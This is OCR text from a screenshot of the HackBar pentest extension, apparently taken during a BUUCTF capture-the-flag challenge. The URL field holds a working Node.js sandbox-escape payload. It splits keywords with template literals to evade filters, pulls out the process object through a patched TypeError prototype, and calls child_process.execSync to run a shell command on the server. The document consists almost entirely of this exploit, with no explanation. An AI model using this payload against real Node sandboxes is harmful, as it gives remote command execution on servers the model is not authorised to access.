 INT SQL- UNION BASED- ERROR/DOUBLE- TOOLS- WAF BYPASS- ENCODE- HTML- ENCRYPT- MORE- XSS- LFI-
Load URL
Split URL
Execute
http://7e32655a-0565-4002-91e1-50eea64bf215.node3.buuoj.cn/run.php?code=TypeError[`${`${`prototyp`}e`}`][`${`${`get_proces`}s`}`] = f=>f[`${`${`constructo`}r`}`](`${`${`return this.proces`}s`}`)();
try{
Object.preventExtensions(Buffer.from(``)).a = 1;
}catch(e){
e[`${`${`get_proces`}s`}`](()=>{}).mainModule[`${`${`requir`}e`}`](`${`${`child_proces`}s`}`)[`${`${`exe`}cSync`}`](`whoami`).toString();
}
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
app